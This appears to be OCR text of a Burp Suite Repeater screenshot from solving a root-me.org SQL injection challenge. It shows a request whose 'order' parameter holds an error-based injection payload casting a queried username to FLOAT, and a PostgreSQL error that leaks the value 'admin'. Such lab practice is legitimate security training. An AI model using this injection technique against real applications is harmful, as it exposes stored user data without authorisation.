 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+us3rn4m3_c0l+FROM+m3mbr35t4bl3+LIMIT+1)+AS+FLOAT)
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "admin"
</body>
</html>
? Search... 0 matches
INSPECTOR ?
Selection (5)
SELECTED TEXT
admin
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 761 bytes | 174 millis